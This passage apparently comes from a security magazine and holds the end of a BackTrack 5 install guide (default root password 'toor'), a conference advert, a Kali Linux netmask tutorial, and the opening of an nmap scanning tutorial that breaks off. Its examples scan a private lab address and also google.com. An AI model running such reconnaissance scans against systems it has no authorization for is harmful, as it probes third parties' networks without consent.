

Figure 17. Ready to install

#### Step 18.

Installation starts (Figure 18).



Figure 18. Installation starts

#### Step 19.

Installation completed. Click on Restart Now (Figure 19).



Figure 19. Installation complete

#### Step 20.

Now login with root and hit *Enter*. Our password will be toor (Figure 20).



Figure 20. Setting login and password

#### Step 21.

Write startx and hit *Enter* (Figure 21).

```
BackTrack 5 R3 - 32 Bit bt tty1
bt login: root
Password:
Linux bt 3.2.6 #1 SMP Fri Feb 17 10:40:05 EST 2012 i68
  System information as of Sat Jun 1 20:11:11 IST 201
  System load:
                0.42
                                   Processes:
  Usage of /:
                57.5% of 19.06GB
                                   Users logged in:
  Memory usage: 2%
                                   IP address for eth0
  Swap usage:
                0%
  Graph this data and manage this system at https://la
root@bt:"# startx
```



#### Step 22.

Now, right click and delete the installation icon form your desktop (Figure 22).



Figure 22. Deleting the installation icon

# **Become a Big Data Master!**

Over 45 HOW-TO, practical classes and tutorials to choose from!

# Attend The Big Data TechCon!

#### The HOW-TO technical conference for professionals implementing Big Data



#### **Come to Big Data TechCon to learn the best ways to:**

- Process and analyze the real-time data pouring into your organization.
- Learn HOW TO integrate data collection technologies with data analytics and predictive analysis tools to produce the kind of workable information and reports your organization needs.
- Understand HOW TO leverage Big Data to help your organization today.
- Master Big Data tools and technologies like Hadoop, MapReduce, HBase, Cassandra, NoSQL databases, and more!
- Looking for Hadoop training? We have several Hadoop tutorials and dozens of Hadoop classes to get you started or advanced classes to take you to the next level!

A BZ Media Event **Section** Big Data TechCon Big Data TechCon<sup>®</sup> is a trademark of BZ Media LLC.

# **Big Data** TECHCON Boston

# March 31-April 2, 2014



www.BigDataTechCon.com

# How to Use Netmask in Kali Linux

#### by Rrajesh Kumar

Netmask is another simple tool which does one thing and that is, makes a ICMP netmask request. By determining the netmasks of various computers on a network, you can better map your subnet structure (www.question-defense.com).

#### Step 1. How to open

A. GUI Method (Figure 1).

Applications  $\rightarrow$ Kali Linux  $\rightarrow$  Information Gathering  $\rightarrow$  Route Analysis  $\rightarrow$  netmask



Figure 1. Opening netmask in the GUI

B. Open the terminal and type netmask -h. This command will open netmask with help options (Figure 2).



Figure 2. Opening netmask in the terminal

#### Step 2.

-v – this command is used to see the netmask version which is installed in your system (Figure 3).





Figure 3. Checking the netmask version

#### Step 3.

This is the default search for a domain or IP (Figure 4).

```
Syntax - netmask domain/IP
```

Example - netmask google.com

Example - netmask 192.168.237.129



Figure 4. Search for domain or IP

Step 4.

Output address/netmask pairs (Figure 5).

 $Syntax - {\tt netmask} - {\tt s} {\tt domain/IP}$ 

Example - netmask -s google.com

Example - netmask -s 192.168.237.129

```
File Edit View Search Terminal Help

root@MrQuiety: # netmask -s google.com

74.125.236.192/255.255.255.255

root@MrQuiety: # netmask -s 192.168.237.129

192.168.237.129/255.255.255.255

root@MrQuiety: #
```

Figure 5. Output address/netmask pairs

#### Step 5.

Output CIDR format address lists (Figure 6).

Syntax - netmask - c domain/IP

Example - netmask - c google.com

Example - netmask -c 192.168.237.129

```
File Edit View Search Terminal Help

root@MrQuiety: # netmask -c google.com

74.125.236.65/32

root@MrQuiety: # netmask -c 192.168.237.129

192.168.237.129/32

root@MrQuiety: #
```

Figure 6. Output CIDR format address lists

#### Step 6.

Output Cisco style address lists (Figure 7).

Syntax - netmask - i domain/IP

Example - netmask -i google.com

Example - netmask -i 192.168.237.129



Figure 7. Output Cisco style address lists

#### Step 7.

Output IP address ranges (Figure 8).

Syntax — netmask -r domain/IP Example — netmask -r google.com Example — netmask -r 192.168.237.129

|                                        |                                           |                                             |                                             |                                            | root@Mr(                                 | Quiety: ~     |  |  |
|----------------------------------------|-------------------------------------------|---------------------------------------------|---------------------------------------------|--------------------------------------------|------------------------------------------|---------------|--|--|
| File                                   | Edit                                      | View                                        | Search                                      | Terminal                                   | Help                                     |               |  |  |
| root(<br>74.<br>root(<br>192.<br>root( | 0MrQu<br>125.2<br>0MrQu<br>168.2<br>0MrQu | iety:<br>36.174<br>iety:<br>37.129<br>iety: | # netm<br>4-74.12<br># netm<br>9-192.1<br># | ask -rg<br>5.236.17<br>ask -r1<br>68.237.1 | oogle.co<br>'4 (1)<br>92.168.;<br>29 (1) | om<br>237.129 |  |  |

Figure 8. Output IP address ranges



Figure 9. Output address/netmask pairs in hex



Figure 10. Output address/netmask pairs in octal



Figure 11. Output address/netmask pairs in binary

# How to Use Nmap in Kali Linux

#### by Rrajesh Kumar

Nmap ("Network Mapper") is an open source tool for network exploration and security auditing. It was designed to rapidly scan large networks, although it works fine against single hosts. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. While Nmap is commonly used for security audits, many systems and network administrators find it useful for routine tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime (nmap.org).

#### Step 1. How to open nmap

A. GUI method (Figure 1).



Applications  $\rightarrow$  Information Gathering  $\rightarrow$  DNS Analysis  $\rightarrow$  nmap

Figure 1. Opening nmap in the GUI

B. Open the terminal, type nmap, and hit Enter (Figure 2).



Figure 2. Opening nmap in the terminal

#### Step 2.

Scan a single IP address when the firewall is OFF/ON on the target PC (Figure 3).

Syntax - nmap IP address/hostname

Example - nmap 192.168.237.129





Figure 3. Scanning a single IP address with the firewall ON/OFF

#### Step 3.

Boost up your nmap scan - using this command you can decrease scan time (Figure 4).



Example - nmap -F 192.168.237.129

